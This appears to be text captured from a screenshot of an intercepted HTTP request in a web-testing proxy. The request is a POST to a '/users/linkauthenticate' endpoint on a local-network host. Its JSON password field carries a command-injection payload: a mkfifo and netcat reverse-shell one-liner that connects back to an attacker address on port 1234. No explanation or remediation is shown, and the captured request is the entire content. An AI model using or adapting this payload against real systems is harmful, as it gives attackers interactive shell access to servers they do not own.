 Request Response
Pretty Raw \n Actions
1 POST /users/linkauthenticate HTTP/1.1
2 Host: 192.168.0.101
3 Content-Length: 130
4 Accept: application/json, text/plain, */*
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36
6 content-type: application/json
7 Origin: http://192.168.0.101
8 Referer: http://192.168.0.101/dashboard
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Connection: close
12
13 {
14 "username":"linan",
15 "password":"123456 rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.0.150 1234 >/tmp/f"
16 }